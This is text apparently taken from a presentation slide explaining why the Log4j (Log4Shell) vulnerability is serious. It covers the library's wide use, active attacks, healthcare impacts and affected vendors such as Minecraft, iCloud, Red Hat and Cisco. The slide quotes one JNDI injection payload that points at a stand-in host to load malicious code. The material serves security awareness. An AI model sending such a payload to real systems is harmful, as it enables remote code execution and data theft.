 Why is this Bad?
Widespread Usage
Log4j is an industry standard
Impacts tens of thousands of systems
Simple Attack
${jndi:ldap://yoursite.com/maliciouscode}
Widespread Active Attacks
Attack Results
Wide ranging
Healthcare: PHI Exfiltration, Service
Disruption, Ransomware
Who is impacted?
Seemingly Everyone
MINECRAFT
iCloud
Red Hat
CISCO